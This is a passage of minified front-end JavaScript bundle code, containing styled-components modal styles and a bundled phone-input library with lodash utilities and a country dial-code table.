m?V.jsx(Yv,{children:V.jsx(kP,{onClick:v,startPosition:d,duration:e,isOpen:i,isBlur:a,"data-backdrop":!0,children:V.jsxs(RP,{maxWidth:f,duration:e,isOpen:i,children:[t&&V.jsx(PP,{onClick:y}),V.jsx("div",{...g,children:l})]})})}):null},kP=me.div.withConfig({shouldForwardProp:e=>!["duration","isOpen","isBlur","startPosition"].includes(e)})(({duration:e,isOpen:t,isBlur:r,startPosition:i})=>pe`
    position: fixed;
    opacity: 0;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: ${x0(i.xs)};
    justify-content: center;
    background-color: rgba(0, 0, 0, 0.4);
    animation: ${t?Vv:Wv};
    animation-duration: ${e}ms;
    animation-fill-mode: forwards;
    animation-timing-function: ease-out;
    backdrop-filter: ${r?"blur(4px)":""};
    z-index: 10;

    @media (min-width: 500px) {
      align-items: ${x0(i.sm)};
    }
  `),RP=me.div.withConfig({shouldForwardProp:e=>!["duration","isOpen","maxWidth"].includes(e)})(({duration:e,isOpen:t,maxWidth:r})=>pe`
    max-width: ${r.xs};
    width: 100%;
    animation: ${t?xP:bP};
    animation-duration: ${e}ms;
    animation-fill-mode: forwards;
    animation-timing-function: ease-out;
    margin: 0 auto;

    @media (min-width: 500px) {
      max-width: ${r.sm};
    }
  `),PP=me(ev)(({theme:e})=>pe`
    cursor: pointer;
    display: block;
    color: ${e.colors.text.primary};
    margin: 17px 17px 16px auto;
    width: 24px;
    height: 24px;
  `);var If,k0;function TP(){return k0||(k0=1,If=function(e){var t={};function r(i){if(t[i])return t[i].exports;var a=t[i]={i,l:!1,exports:{}};return e[i].call(a.exports,a,a.exports,r),a.l=!0,a.exports}return r.m=e,r.c=t,r.d=function(i,a,l){r.o(i,a)||Object.defineProperty(i,a,{enumerable:!0,get:l})},r.r=function(i){typeof Symbol<"u"&&Symbol.toStringTag&&Object.defineProperty(i,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(i,"__esModule",{value:!0})},r.t=function(i,a){if(1&a&&(i=r(i)),8&a||4&a&&typeof i=="object"&&i&&i.__esModule)return i;var l=Object.create(null);if(r.r(l),Object.defineProperty(l,"default",{enumerable:!0,value:i}),2&a&&typeof i!="string")for(var c in i)r.d(l,c,(function(d){return i[d]}).bind(null,c));return l},r.n=function(i){var a=i&&i.__esModule?function(){return i.default}:function(){return i};return r.d(a,"a",a),a},r.o=function(i,a){return Object.prototype.hasOwnProperty.call(i,a)},r.p="",r(r.s=9)}([function(e,t){e.exports=lu()},function(e,t,r){var i;/*!
  Copyright (c) 2017 Jed Watson.
  Licensed under the MIT License (MIT), see
  http://jedwatson.github.io/classnames
*/(function(){var a={}.hasOwnProperty;function l(){for(var c=[],d=0;d<arguments.length;d++){var f=arguments[d];if(f){var g=typeof f;if(g==="string"||g==="number")c.push(f);else if(Array.isArray(f)&&f.length){var m=l.apply(null,f);m&&c.push(m)}else if(g==="object")for(var y in f)a.call(f,y)&&f[y]&&c.push(y)}}return c.join(" ")}e.exports?(l.default=l,e.exports=l):(i=(function(){return l}).apply(t,[]))===void 0||(e.exports=i)})()},function(e,t,r){(function(i){var a=/^\s+|\s+$/g,l=/^[-+]0x[0-9a-f]+$/i,c=/^0b[01]+$/i,d=/^0o[0-7]+$/i,f=parseInt,g=typeof i=="object"&&i&&i.Object===Object&&i,m=typeof self=="object"&&self&&self.Object===Object&&self,y=g||m||Function("return this")(),v=Object.prototype.toString,S=y.Symbol,E=S?S.prototype:void 0,O=E?E.toString:void 0;function C(U){if(typeof U=="string")return U;if(N(U))return O?O.call(U):"";var G=U+"";return G=="0"&&1/U==-1/0?"-0":G}function $(U){var G=typeof U;return!!U&&(G=="object"||G=="function")}function N(U){return typeof U=="symbol"||function(G){return!!G&&typeof G=="object"}(U)&&v.call(U)=="[object Symbol]"}function W(U){return U?(U=function(G){if(typeof G=="number")return G;if(N(G))return NaN;if($(G)){var P=typeof G.valueOf=="function"?G.valueOf():G;G=$(P)?P+"":P}if(typeof G!="string")return G===0?G:+G;G=G.replace(a,"");var q=c.test(G);return q||d.test(G)?f(G.slice(2),q?2:8):l.test(G)?NaN:+G}(U))===1/0||U===-1/0?17976931348623157e292*(U<0?-1:1):U==U?U:0:U===0?U:0}e.exports=function(U,G,P){var q,ce,re,ye;return U=(q=U)==null?"":C(q),ce=function(Pe){var We=W(Pe),ze=We%1;return We==We?ze?We-ze:We:0}(P),re=0,ye=U.length,ce==ce&&(ye!==void 0&&(ce=ce<=ye?ce:ye),re!==void 0&&(ce=ce>=re?ce:re)),P=ce,G=C(G),U.slice(P,P+G.length)==G}}).call(this,r(3))},function(e,t){var r;r=function(){return this}();try{r=r||new Function("return this")()}catch{typeof window=="object"&&(r=window)}e.exports=r},function(e,t,r){(function(i){var a=/^\[object .+?Constructor\]$/,l=typeof i=="object"&&i&&i.Object===Object&&i,c=typeof self=="object"&&self&&self.Object===Object&&self,d=l||c||Function("return this")(),f,g=Array.prototype,m=Function.prototype,y=Object.prototype,v=d["__core-js_shared__"],S=(f=/[^.]+$/.exec(v&&v.keys&&v.keys.IE_PROTO||""))?"Symbol(src)_1."+f:"",E=m.toString,O=y.hasOwnProperty,C=y.toString,$=RegExp("^"+E.call(O).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),N=g.splice,W=Pe(d,"Map"),U=Pe(Object,"create");function G(Y){var ae=-1,Z=Y?Y.length:0;for(this.clear();++ae<Z;){var fe=Y[ae];this.set(fe[0],fe[1])}}function P(Y){var ae=-1,Z=Y?Y.length:0;for(this.clear();++ae<Z;){var fe=Y[ae];this.set(fe[0],fe[1])}}function q(Y){var ae=-1,Z=Y?Y.length:0;for(this.clear();++ae<Z;){var fe=Y[ae];this.set(fe[0],fe[1])}}function ce(Y,ae){for(var Z,fe,J=Y.length;J--;)if((Z=Y[J][0])===(fe=ae)||Z!=Z&&fe!=fe)return J;return-1}function re(Y){return!(!ze(Y)||(ae=Y,S&&S in ae))&&(function(Z){var fe=ze(Z)?C.call(Z):"";return fe=="[object Function]"||fe=="[object GeneratorFunction]"}(Y)||function(Z){var fe=!1;if(Z!=null&&typeof Z.toString!="function")try{fe=!!(Z+"")}catch{}return fe}(Y)?$:a).test(function(Z){if(Z!=null){try{return E.call(Z)}catch{}try{return Z+""}catch{}}return""}(Y));var ae}function ye(Y,ae){var Z,fe,J=Y.__data__;return((fe=typeof(Z=ae))=="string"||fe=="number"||fe=="symbol"||fe=="boolean"?Z!=="__proto__":Z===null)?J[typeof ae=="string"?"string":"hash"]:J.map}function Pe(Y,ae){var Z=function(fe,J){return fe==null?void 0:fe[J]}(Y,ae);return re(Z)?Z:void 0}function We(Y,ae){if(typeof Y!="function"||ae&&typeof ae!="function")throw new TypeError("Expected a function");var Z=function(){var fe=arguments,J=ae?ae.apply(this,fe):fe[0],oe=Z.cache;if(oe.has(J))return oe.get(J);var M=Y.apply(this,fe);return Z.cache=oe.set(J,M),M};return Z.cache=new(We.Cache||q),Z}function ze(Y){var ae=typeof Y;return!!Y&&(ae=="object"||ae=="function")}G.prototype.clear=function(){this.__data__=U?U(null):{}},G.prototype.delete=function(Y){return this.has(Y)&&delete this.__data__[Y]},G.prototype.get=function(Y){var ae=this.__data__;if(U){var Z=ae[Y];return Z==="__lodash_hash_undefined__"?void 0:Z}return O.call(ae,Y)?ae[Y]:void 0},G.prototype.has=function(Y){var ae=this.__data__;return U?ae[Y]!==void 0:O.call(ae,Y)},G.prototype.set=function(Y,ae){return this.__data__[Y]=U&&ae===void 0?"__lodash_hash_undefined__":ae,this},P.prototype.clear=function(){this.__data__=[]},P.prototype.delete=function(Y){var ae=this.__data__,Z=ce(ae,Y);return!(Z<0)&&(Z==ae.length-1?ae.pop():N.call(ae,Z,1),!0)},P.prototype.get=function(Y){var ae=this.__data__,Z=ce(ae,Y);return Z<0?void 0:ae[Z][1]},P.prototype.has=function(Y){return ce(this.__data__,Y)>-1},P.prototype.set=function(Y,ae){var Z=this.__data__,fe=ce(Z,Y);return fe<0?Z.push([Y,ae]):Z[fe][1]=ae,this},q.prototype.clear=function(){this.__data__={hash:new G,map:new(W||P),string:new G}},q.prototype.delete=function(Y){return ye(this,Y).delete(Y)},q.prototype.get=function(Y){return ye(this,Y).get(Y)},q.prototype.has=function(Y){return ye(this,Y).has(Y)},q.prototype.set=function(Y,ae){return ye(this,Y).set(Y,ae),this},We.Cache=q,e.exports=We}).call(this,r(3))},function(e,t,r){(function(i){var a=/^\s+|\s+$/g,l=/^[-+]0x[0-9a-f]+$/i,c=/^0b[01]+$/i,d=/^0o[0-7]+$/i,f=parseInt,g=typeof i=="object"&&i&&i.Object===Object&&i,m=typeof self=="object"&&self&&self.Object===Object&&self,y=g||m||Function("return this")(),v=Object.prototype.toString,S=Math.max,E=Math.min,O=function(){return y.Date.now()};function C(N){var W=typeof N;return!!N&&(W=="object"||W=="function")}function $(N){if(typeof N=="number")return N;if(function(G){return typeof G=="symbol"||function(P){return!!P&&typeof P=="object"}(G)&&v.call(G)=="[object Symbol]"}(N))return NaN;if(C(N)){var W=typeof N.valueOf=="function"?N.valueOf():N;N=C(W)?W+"":W}if(typeof N!="string")return N===0?N:+N;N=N.replace(a,"");var U=c.test(N);return U||d.test(N)?f(N.slice(2),U?2:8):l.test(N)?NaN:+N}e.exports=function(N,W,U){var G,P,q,ce,re,ye,Pe=0,We=!1,ze=!1,Y=!0;if(typeof N!="function")throw new TypeError("Expected a function");function ae(x){var j=G,ue=P;return G=P=void 0,Pe=x,ce=N.apply(ue,j)}function Z(x){return Pe=x,re=setTimeout(J,W),We?ae(x):ce}function fe(x){var j=x-ye;return ye===void 0||j>=W||j<0||ze&&x-Pe>=q}function J(){var x=O();if(fe(x))return oe(x);re=setTimeout(J,function(j){var ue=W-(j-ye);return ze?E(ue,q-(j-Pe)):ue}(x))}function oe(x){return re=void 0,Y&&G?ae(x):(G=P=void 0,ce)}function M(){var x=O(),j=fe(x);if(G=arguments,P=this,ye=x,j){if(re===void 0)return Z(ye);if(ze)return re=setTimeout(J,W),ae(ye)}return re===void 0&&(re=setTimeout(J,W)),ce}return W=$(W)||0,C(U)&&(We=!!U.leading,q=(ze="maxWait"in U)?S($(U.maxWait)||0,W):q,Y="trailing"in U?!!U.trailing:Y),M.cancel=function(){re!==void 0&&clearTimeout(re),Pe=0,G=ye=P=re=void 0},M.flush=function(){return re===void 0?ce:oe(O())},M}}).call(this,r(3))},function(e,t,r){(function(i,a){var l="[object Arguments]",c="[object Map]",d="[object Object]",f="[object Set]",g=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,m=/^\w*$/,y=/^\./,v=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,S=/\\(\\)?/g,E=/^\[object .+?Constructor\]$/,O=/^(?:0|[1-9]\d*)$/,C={};C["[object Float32Array]"]=C["[object Float64Array]"]=C["[object Int8Array]"]=C["[object Int16Array]"]=C["[object Int32Array]"]=C["[object Uint8Array]"]=C["[object Uint8ClampedArray]"]=C["[object Uint16Array]"]=C["[object Uint32Array]"]=!0,C[l]=C["[object Array]"]=C["[object ArrayBuffer]"]=C["[object Boolean]"]=C["[object DataView]"]=C["[object Date]"]=C["[object Error]"]=C["[object Function]"]=C[c]=C["[object Number]"]=C[d]=C["[object RegExp]"]=C[f]=C["[object String]"]=C["[object WeakMap]"]=!1;var $=typeof i=="object"&&i&&i.Object===Object&&i,N=typeof self=="object"&&self&&self.Object===Object&&self,W=$||N||Function("return this")(),U=t&&!t.nodeType&&t,G=U&&typeof a=="object"&&a&&!a.nodeType&&a,P=G&&G.exports===U&&$.process,q=function(){try{return P&&P.binding("util")}catch{}}(),ce=q&&q.isTypedArray;function re(_,A,Q,se){var ge=-1,Ne=_?_.length:0;for(se&&Ne&&(Q=_[++ge]);++ge<Ne;)Q=A(Q,_[ge],ge,_);return Q}function ye(_,A){for(var Q=-1,se=_?_.length:0;++Q<se;)if(A(_[Q],Q,_))return!0;return!1}function Pe(_,A,Q,se,ge){return ge(_,function(Ne,Ve,wt){Q=se?(se=!1,Ne):A(Q,Ne,Ve,wt)}),Q}function We(_){var A=!1;if(_!=null&&typeof _.toString!="function")try{A=!!(_+"")}catch{}return A}function ze(_){var A=-1,Q=Array(_.size);return _.forEach(function(se,ge){Q[++A]=[ge,se]}),Q}function Y(_){var A=-1,Q=Array(_.size);return _.forEach(function(se){Q[++A]=se}),Q}var ae,Z,fe,J=Array.prototype,oe=Function.prototype,M=Object.prototype,x=W["__core-js_shared__"],j=(ae=/[^.]+$/.exec(x&&x.keys&&x.keys.IE_PROTO||""))?"Symbol(src)_1."+ae:"",ue=oe.toString,X=M.hasOwnProperty,b=M.toString,ve=RegExp("^"+ue.call(X).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),_e=W.Symbol,we=W.Uint8Array,je=M.propertyIsEnumerable,Fe=J.splice,st=(Z=Object.keys,fe=Object,function(_){return Z(fe(_))}),ft=Sn(W,"DataView"),Rt=Sn(W,"Map"),gt=Sn(W,"Promise"),K=Sn(W,"Set"),ee=Sn(W,"WeakMap"),Ee=Sn(Object,"create"),Xe=Oe(ft),Be=Oe(Rt),qe=Oe(gt),Ye=Oe(K),it=Oe(ee),xe=_e?_e.prototype:void 0,Me=xe?xe.valueOf:void 0,tt=xe?xe.toString:void 0;function Se(_){var A=-1,Q=_?_.length:0;for(this.clear();++A<Q;){var se=_[A];this.set(se[0],se[1])}}function Ce(_){var A=-1,Q=_?_.length:0;for(this.clear();++A<Q;){var se=_[A];this.set(se[0],se[1])}}function vt(_){var A=-1,Q=_?_.length:0;for(this.clear();++A<Q;){var se=_[A];this.set(se[0],se[1])}}function Kt(_){var A=-1,Q=_?_.length:0;for(this.__data__=new vt;++A<Q;)this.add(_[A])}function It(_){this.__data__=new Ce(_)}function Pt(_,A){var Q=Te(_)||$e(_)?function(Ve,wt){for(var Ae=-1,ot=Array(Ve);++Ae<Ve;)ot[Ae]=wt(Ae);return ot}(_.length,String):[],se=Q.length,ge=!!se;for(var Ne in _)!X.call(_,Ne)||ge&&(Ne=="length"||$o(Ne,se))||Q.push(Ne);return Q}function gn(_,A){for(var Q=_.length;Q--;)if(be(_[Q][0],A))return Q;return-1}Se.prototype.clear=function(){this.__data__=Ee?Ee(null):{}},Se.prototype.delete=function(_){return this.has(_)&&delete this.__data__[_]},Se.prototype.get=function(_){var A=this.__data__;if(Ee){var Q=A[_];return Q==="__lodash_hash_undefined__"?void 0:Q}return X.call(A,_)?A[_]:void 0},Se.prototype.has=function(_){var A=this.__data__;return Ee?A[_]!==void 0:X.call(A,_)},Se.prototype.set=function(_,A){return this.__data__[_]=Ee&&A===void 0?"__lodash_hash_undefined__":A,this},Ce.prototype.clear=function(){this.__data__=[]},Ce.prototype.delete=function(_){var A=this.__data__,Q=gn(A,_);return!(Q<0)&&(Q==A.length-1?A.pop():Fe.call(A,Q,1),!0)},Ce.prototype.get=function(_){var A=this.__data__,Q=gn(A,_);return Q<0?void 0:A[Q][1]},Ce.prototype.has=function(_){return gn(this.__data__,_)>-1},Ce.prototype.set=function(_,A){var Q=this.__data__,se=gn(Q,_);return se<0?Q.push([_,A]):Q[se][1]=A,this},vt.prototype.clear=function(){this.__data__={hash:new Se,map:new(Rt||Ce),string:new Se}},vt.prototype.delete=function(_){return Kn(this,_).delete(_)},vt.prototype.get=function(_){return Kn(this,_).get(_)},vt.prototype.has=function(_){return Kn(this,_).has(_)},vt.prototype.set=function(_,A){return Kn(this,_).set(_,A),this},Kt.prototype.add=Kt.prototype.push=function(_){return this.__data__.set(_,"__lodash_hash_undefined__"),this},Kt.prototype.has=function(_){return this.__data__.has(_)},It.prototype.clear=function(){this.__data__=new Ce},It.prototype.delete=function(_){return this.__data__.delete(_)},It.prototype.get=function(_){return this.__data__.get(_)},It.prototype.has=function(_){return this.__data__.has(_)},It.prototype.set=function(_,A){var Q=this.__data__;if(Q instanceof Ce){var se=Q.__data__;if(!Rt||se.length<199)return se.push([_,A]),this;Q=this.__data__=new vt(se)}return Q.set(_,A),this};var Pn,Ot=(Pn=function(_,A){return _&&vr(_,A,lt)},function(_,A){if(_==null)return _;if(!Qe(_))return Pn(_,A);for(var Q=_.length,se=-1,ge=Object(_);++se<Q&&A(ge[se],se,ge)!==!1;);return _}),vr=function(_){return function(A,Q,se){for(var ge=-1,Ne=Object(A),Ve=se(A),wt=Ve.length;wt--;){var Ae=Ve[++ge];if(Q(Ne[Ae],Ae,Ne)===!1)break}return A}}();function Bn(_,A){for(var Q=0,se=(A=R(A,_)?[A]:sr(A)).length;_!=null&&Q<se;)_=_[he(A[Q++])];return Q&&Q==se?_:void 0}function Vn(_,A){return _!=null&&A in Object(_)}function Wn(_,A,Q,se,ge){return _===A||(_==null||A==null||!ct(_)&&!Tt(A)?_!=_&&A!=A:function(Ne,Ve,wt,Ae,ot,rt){var zt=Te(Ne),xt=Te(Ve),at="[object Array]",pt="[object Array]";zt||(at=(at=On(Ne))==l?d:at),xt||(pt=(pt=On(Ve))==l?d:pt);var ln=at==d&&!We(Ne),Sr=pt==d&&!We(Ve),xr=at==pt;if(xr&&!ln)return rt||(rt=new It),zt||on(Ne)?Yr(Ne,Ve,wt,Ae,ot,rt):function(kt,_t,Fo,br,Xr,Xt,lr){switch(Fo){case"[object DataView]":if(kt.byteLength!=_t.byteLength||kt.byteOffset!=_t.byteOffset)return!1;kt=kt.buffer,_t=_t.buffer;case"[object ArrayBuffer]":return!(kt.byteLength!=_t.byteLength||!br(new we(kt),new we(_t)));case"[object Boolean]":case"[object Date]":case"[object Number]":return be(+kt,+_t);case"[object Error]":return kt.name==_t.name&&kt.message==_t.message;case"[object RegExp]":case"[object String]":return kt==_t+"";case c:var Gn=ze;case f:var mt=2&Xt;if(Gn||(Gn=Y),kt.size!=_t.size&&!mt)return!1;var Mo=lr.get(kt);if(Mo)return Mo==_t;Xt|=1,lr.set(kt,_t);var $r=Yr(Gn(kt),Gn(_t),br,Xr,Xt,lr);return lr.delete(kt),$r;case"[object Symbol]":if(Me)return Me.call(kt)==Me.call(_t)}return!1}(Ne,Ve,at,wt,Ae,ot,rt);if(!(2&ot)){var No=ln&&X.call(Ne,"__wrapped__"),Do=Sr&&X.call(Ve,"__wrapped__");if(No||Do){var jo=No?Ne.value():Ne,hi=Do?Ve.value():Ve;return rt||(rt=new It),wt(jo,hi,Ae,ot,rt)}}return xr?(rt||(rt=new It),function(kt,_t,Fo,br,Xr,Xt){var lr=2&Xr,Gn=lt(kt),mt=Gn.length,Mo=lt(_t).length;if(mt!=Mo&&!lr)return!1;for(var $r=mt;$r--;){var qn=Gn[$r];if(!(lr?qn in _t:X.call(_t,qn)))return!1}var ua=Xt.get(kt);if(ua&&Xt.get(_t))return ua==_t;var Ao=!0;Xt.set(kt,_t),Xt.set(_t,kt);for(var gi=lr;++$r<mt;){qn=Gn[$r];var Qr=kt[qn],Nr=_t[qn];if(br)var ur=lr?br(Nr,Qr,qn,_t,kt,Xt):br(Qr,Nr,qn,kt,_t,Xt);if(!(ur===void 0?Qr===Nr||Fo(Qr,Nr,br,Xr,Xt):ur)){Ao=!1;break}gi||(gi=qn=="constructor")}if(Ao&&!gi){var Ln=kt.constructor,In=_t.constructor;Ln==In||!("constructor"in kt)||!("constructor"in _t)||typeof Ln=="function"&&Ln instanceof Ln&&typeof In=="function"&&In instanceof In||(Ao=!1)}return Xt.delete(kt),Xt.delete(_t),Ao}(Ne,Ve,wt,Ae,ot,rt)):!1}(_,A,Wn,Q,se,ge))}function Tn(_){return!(!ct(_)||function(A){return!!j&&j in A}(_))&&(Ue(_)||We(_)?ve:E).test(Oe(_))}function Io(_){return typeof _=="function"?_:_==null?wr:typeof _=="object"?Te(_)?function(se,ge){return R(se)&&D(ge)?H(he(se),ge):function(Ne){var Ve=function(wt,Ae,ot){var rt=wt==null?void 0:Bn(wt,Ae);return rt===void 0?ot:rt}(Ne,se);return Ve===void 0&&Ve===ge?function(wt,Ae){return wt!=null&&function(ot,rt,zt){rt=R(rt,ot)?[rt]:sr(rt);for(var xt,at=-1,pt=rt.length;++at<pt;){var ln=he(rt[at]);if(!(xt=ot!=null&&zt(ot,ln)))break;ot=ot[ln]}return xt||!!(pt=ot?ot.length:0)&&et(pt)&&$o(ln,pt)&&(Te(ot)||$e(ot))}(wt,Ae,Vn)}(Ne,se):Wn(ge,Ve,void 0,3)}}(_[0],_[1]):function(se){var ge=function(Ne){for(var Ve=lt(Ne),wt=Ve.length;wt--;){var Ae=Ve[wt],ot=Ne[Ae];Ve[wt]=[Ae,ot,D(ot)]}return Ve}(se);return ge.length==1&&ge[0][2]?H(ge[0][0],ge[0][1]):function(Ne){return Ne===se||function(Ve,wt,Ae,ot){var rt=Ae.length,zt=rt;if(Ve==null)return!zt;for(Ve=Object(Ve);rt--;){var xt=Ae[rt];if(xt[2]?xt[1]!==Ve[xt[0]]:!(xt[0]in Ve))return!1}for(;++rt<zt;){var at=(xt=Ae[rt])[0],pt=Ve[at],ln=xt[1];if(xt[2]){if(pt===void 0&&!(at in Ve))return!1}else{var Sr=new It,xr;if(!(xr===void 0?Wn(ln,pt,ot,3,Sr):xr))return!1}}return!0}(Ne,se,ge)}}(_):R(A=_)?(Q=he(A),function(se){return se==null?void 0:se[Q]}):function(se){return function(ge){return Bn(ge,se)}}(A);var A,Q}function ar(_){if(Q=(A=_)&&A.constructor,se=typeof Q=="function"&&Q.prototype||M,A!==se)return st(_);var A,Q,se,ge=[];for(var Ne in Object(_))X.call(_,Ne)&&Ne!="constructor"&&ge.push(Ne);return ge}function sr(_){return Te(_)?_:ie(_)}function Yr(_,A,Q,se,ge,Ne){var Ve=2&ge,wt=_.length,Ae=A.length;if(wt!=Ae&&!(Ve&&Ae>wt))return!1;var ot=Ne.get(_);if(ot&&Ne.get(A))return ot==A;var rt=-1,zt=!0,xt=1&ge?new Kt:void 0;for(Ne.set(_,A),Ne.set(A,_);++rt<wt;){var at=_[rt],pt=A[rt];if(se)var ln=Ve?se(pt,at,rt,A,_,Ne):se(at,pt,rt,_,A,Ne);if(ln!==void 0){if(ln)continue;zt=!1;break}if(xt){if(!ye(A,function(Sr,xr){if(!xt.has(xr)&&(at===Sr||Q(at,Sr,se,ge,Ne)))return xt.add(xr)})){zt=!1;break}}else if(at!==pt&&!Q(at,pt,se,ge,Ne)){zt=!1;break}}return Ne.delete(_),Ne.delete(A),zt}function Kn(_,A){var Q,se,ge=_.__data__;return((se=typeof(Q=A))=="string"||se=="number"||se=="symbol"||se=="boolean"?Q!=="__proto__":Q===null)?ge[typeof A=="string"?"string":"hash"]:ge.map}function Sn(_,A){var Q=function(se,ge){return se==null?void 0:se[ge]}(_,A);return Tn(Q)?Q:void 0}var On=function(_){return b.call(_)};function $o(_,A){return!!(A=A??9007199254740991)&&(typeof _=="number"||O.test(_))&&_>-1&&_%1==0&&_<A}function R(_,A){if(Te(_))return!1;var Q=typeof _;return!(Q!="number"&&Q!="symbol"&&Q!="boolean"&&_!=null&&!Ft(_))||m.test(_)||!g.test(_)||A!=null&&_ in Object(A)}function D(_){return _==_&&!ct(_)}function H(_,A){return function(Q){return Q!=null&&Q[_]===A&&(A!==void 0||_ in Object(Q))}}(ft&&On(new ft(new ArrayBuffer(1)))!="[object DataView]"||Rt&&On(new Rt)!=c||gt&&On(gt.resolve())!="[object Promise]"||K&&On(new K)!=f||ee&&On(new ee)!="[object WeakMap]")&&(On=function(_){var A=b.call(_),Q=A==d?_.constructor:void 0,se=Q?Oe(Q):void 0;if(se)switch(se){case Xe:return"[object DataView]";case Be:return c;case qe:return"[object Promise]";case Ye:return f;case it:return"[object WeakMap]"}return A});var ie=He(function(_){var A;_=(A=_)==null?"":function(se){if(typeof se=="string")return se;if(Ft(se))return tt?tt.call(se):"";var ge=se+"";return ge=="0"&&1/se==-1/0?"-0":ge}(A);var Q=[];return y.test(_)&&Q.push(""),_.replace(v,function(se,ge,Ne,Ve){Q.push(Ne?Ve.replace(S,"$1"):ge||se)}),Q});function he(_){if(typeof _=="string"||Ft(_))return _;var A=_+"";return A=="0"&&1/_==-1/0?"-0":A}function Oe(_){if(_!=null){try{return ue.call(_)}catch{}try{return _+""}catch{}}return""}function He(_,A){if(typeof _!="function"||A&&typeof A!="function")throw new TypeError("Expected a function");var Q=function(){var se=arguments,ge=A?A.apply(this,se):se[0],Ne=Q.cache;if(Ne.has(ge))return Ne.get(ge);var Ve=_.apply(this,se);return Q.cache=Ne.set(ge,Ve),Ve};return Q.cache=new(He.Cache||vt),Q}function be(_,A){return _===A||_!=_&&A!=A}function $e(_){return function(A){return Tt(A)&&Qe(A)}(_)&&X.call(_,"callee")&&(!je.call(_,"callee")||b.call(_)==l)}He.Cache=vt;var Te=Array.isArray;function Qe(_){return _!=null&&et(_.length)&&!Ue(_)}function Ue(_){var A=ct(_)?b.call(_):"";return A=="[object Function]"||A=="[object GeneratorFunction]"}function et(_){return typeof _=="number"&&_>-1&&_%1==0&&_<=9007199254740991}function ct(_){var A=typeof _;return!!_&&(A=="object"||A=="function")}function Tt(_){return!!_&&typeof _=="object"}function Ft(_){return typeof _=="symbol"||Tt(_)&&b.call(_)=="[object Symbol]"}var on=ce?function(_){return function(A){return _(A)}}(ce):function(_){return Tt(_)&&et(_.length)&&!!C[b.call(_)]};function lt(_){return Qe(_)?Pt(_):ar(_)}function wr(_){return _}a.exports=function(_,A,Q){var se=Te(_)?re:Pe,ge=arguments.length<3;return se(_,Io(A),Q,ge,Ot)}}).call(this,r(3),r(7)(e))},function(e,t){e.exports=function(r){return r.webpackPolyfill||(r.deprecate=function(){},r.paths=[],r.children||(r.children=[]),Object.defineProperty(r,"loaded",{enumerable:!0,get:function(){return r.l}}),Object.defineProperty(r,"id",{enumerable:!0,get:function(){return r.i}}),r.webpackPolyfill=1),r}},function(e,t){String.prototype.padEnd||(String.prototype.padEnd=function(r,i){return r>>=0,i=String(i!==void 0?i:" "),this.length>r?String(this):((r-=this.length)>i.length&&(i+=i.repeat(r/i.length)),String(this)+i.slice(0,r))})},function(e,t,r){function i(M,x,j){return x in M?Object.defineProperty(M,x,{value:j,enumerable:!0,configurable:!0,writable:!0}):M[x]=j,M}function a(M){if(Symbol.iterator in Object(M)||Object.prototype.toString.call(M)==="[object Arguments]")return Array.from(M)}function l(M){return function(x){if(Array.isArray(x)){for(var j=0,ue=new Array(x.length);j<x.length;j++)ue[j]=x[j];return ue}}(M)||a(M)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function c(M){if(Array.isArray(M))return M}function d(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}function f(M,x){if(!(M instanceof x))throw new TypeError("Cannot call a class as a function")}function g(M,x){for(var j=0;j<x.length;j++){var ue=x[j];ue.enumerable=ue.enumerable||!1,ue.configurable=!0,"value"in ue&&(ue.writable=!0),Object.defineProperty(M,ue.key,ue)}}function m(M){return(m=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(x){return typeof x}:function(x){return x&&typeof Symbol=="function"&&x.constructor===Symbol&&x!==Symbol.prototype?"symbol":typeof x})(M)}function y(M){return(y=typeof Symbol=="function"&&m(Symbol.iterator)==="symbol"?function(x){return m(x)}:function(x){return x&&typeof Symbol=="function"&&x.constructor===Symbol&&x!==Symbol.prototype?"symbol":m(x)})(M)}function v(M){if(M===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return M}function S(M){return(S=Object.setPrototypeOf?Object.getPrototypeOf:function(x){return x.__proto__||Object.getPrototypeOf(x)})(M)}function E(M,x){return(E=Object.setPrototypeOf||function(j,ue){return j.__proto__=ue,j})(M,x)}r.r(t);var O=r(0),C=r.n(O),$=r(5),N=r.n($),W=r(4),U=r.n(W),G=r(6),P=r.n(G),q=r(2),ce=r.n(q),re=r(1),ye=r.n(re);r(8);function Pe(M,x){return c(M)||function(j,ue){var X=[],b=!0,ve=!1,_e=void 0;try{for(var we,je=j[Symbol.iterator]();!(b=(we=je.next()).done)&&(X.push(we.value),!ue||X.length!==ue);b=!0);}catch(Fe){ve=!0,_e=Fe}finally{try{b||je.return==null||je.return()}finally{if(ve)throw _e}}return X}(M,x)||d()}var We=[["Afghanistan",["asia"],"af","93"],["Albania",["europe"],"al","355"],["Algeria",["africa","north-africa"],"dz","213"],["Andorra",["europe"],"ad","376"],["Angola",["africa"],"ao","244"],["Antigua and Barbuda",["america","carribean"],"ag","1268"],["Argentina",["america","south-america"],"ar","54","(..) ........",0,["11","221","223","261","264","2652","280","2905","291","2920","2966","299","341","342","343","351","376","379","381","3833","385","387","388"]],["Armenia",["asia","ex-ussr"],"am","374",".. ......"],["Aruba",["america","carribean"],"aw","297"],["Australia",["oceania"],"au","61","(..) .... ....",0,["2","3","4","7","8","02","03","04","07","08"]],["Austria",["europe","eu-union"],"at","43"],["Azerbaijan",["asia","ex-ussr"],"az","994","(..) ... .. .."],["Bahamas",["america","carribean"],"bs","1242"],["Bahrain",["middle-east"],"bh","973"],["Bangladesh",["asia"],"bd","880"],["Barbados",["america","carribean"],"bb","1246"],["Belarus",["europe","ex-ussr"],"by","375","(..) ... .. .."],["Belgium",["europe","eu-union"],"be","32","... .. .. .."],["Belize",["america","central-america"],"bz","501"],["Benin",["africa"],"bj","229"],["Bhutan",["asia"],"bt","975"],["Bolivia",["america","south-america"],"bo","591"],["Bosnia and 